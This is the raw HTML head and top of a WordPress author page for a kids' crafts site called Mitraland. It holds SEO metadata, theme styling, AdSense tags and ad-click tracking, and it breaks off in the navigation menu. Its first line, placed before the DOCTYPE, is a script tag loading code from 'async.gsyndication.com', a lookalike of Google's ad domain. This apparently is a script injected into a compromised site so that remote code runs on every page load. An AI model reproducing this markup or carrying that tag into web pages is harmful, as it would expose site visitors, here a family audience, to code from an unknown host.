

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mitraland.com/author/admin/
body_size: 13073
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
    <meta name="msvalidate.01" content="78A4B011DF96A45596FE7CB529CFB0F8" />
	<script data-ad-client="ca-pub-2142844339291014" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta charset="UTF-8">
	<meta name="p:domain_verify" content="bb0696188f7de5341afd76c663320737"/>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v14.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>admin, Author at Mitraland</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://mitraland.com/author/admin/" />
	<link rel="next" href="https://mitraland.com/author/admin/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="admin, Author at Mitraland" />
	<meta property="og:url" content="https://mitraland.com/author/admin/" />
	<meta property="og:site_name" content="Mitraland" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/b21fbf799326dd22e3c7a4d70d9ea231?s=500&#038;d=mm&#038;r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mitraland.com/#website","url":"https://mitraland.com/","name":"Mitraland","description":"Crafts for Your Kids","potentialAction":[{"@type":"SearchAction","target":"https://mitraland.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ProfilePage","@id":"https://mitraland.com/author/admin/#webpage","url":"https://mitraland.com/author/admin/","name":"admin, Author at Mitraland","isPartOf":{"@id":"https://mitraland.com/#website"},"inLanguage":"en-US"},{"@type":["Person"],"@id":"https://mitraland.com/#/schema/person/ece2d71b24bbe79d26f5f6f8ca8f1516","name":"admin","image":{"@type":"ImageObject","@id":"https://mitraland.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/b21fbf799326dd22e3c7a4d70d9ea231?s=96&d=mm&r=g","caption":"admin"},"mainEntityOfPage":{"@id":"https://mitraland.com/author/admin/#webpage"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mitraland &raquo; Feed" href="https://mitraland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mitraland &raquo; Comments Feed" href="https://mitraland.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mitraland &raquo; Posts by admin Feed" href="https://mitraland.com/author/admin/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mitraland.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mitraland.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mitraland.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://mitraland.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://mitraland.com/wp-content/themes/generatepress/css/all.min.css?ver=2.4.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#efefef;color:#3a3a3a;}a, a:visited{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a,.entry-meta a:visited{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a,.site-info a:visited{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}@font-face {font-family: "GeneratePress";src:  url("https://mitraland.com/wp-content/themes/generatepress/fonts/generatepress.eot");src:  url("https://mitraland.com/wp-content/themes/generatepress/fonts/generatepress.eot#iefix") format("embedded-opentype"),  url("https://mitraland.com/wp-content/themes/generatepress/fonts/generatepress.woff2") format("woff2"),  url("https://mitraland.com/wp-content/themes/generatepress/fonts/generatepress.woff") format("woff"),  url("https://mitraland.com/wp-content/themes/generatepress/fonts/generatepress.ttf") format("truetype"),  url("https://mitraland.com/wp-content/themes/generatepress/fonts/generatepress.svg#GeneratePress") format("svg");font-weight: normal;font-style: normal;}
</style>
<script type='text/javascript' src='https://mitraland.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mitraland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jQuery(document).ready(function() {
	jQuery(".cb9d2dc66672583ff430d4f98f50ac6d").click(function() {
		jQuery.post(
			"https://mitraland.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "560cfba3bc",
			}, function(response) { }
		);
	});
});
</script>
<link rel="https://api.w.org/" href="https://mitraland.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mitraland.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mitraland.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mitraland.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<script data-ad-client="ca-pub-2142844339291014" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><meta name="viewport" content="width=device-width, initial-scale=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive author author-admin author-1 wp-embed-responsive right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-aligned-left header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mitraland header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2142844339291014"
     data-ad-slot="4933744516"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>			</div>
		<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://mitraland.com/" rel="home">
					Mitraland
				</a>
			</p>
					<p class="site-description" itemprop="description">
				Crafts for Your Kids
			</p>
				</div>			</div><!-- .inside-header -->
		</header><!-- #masthead -->
				<nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
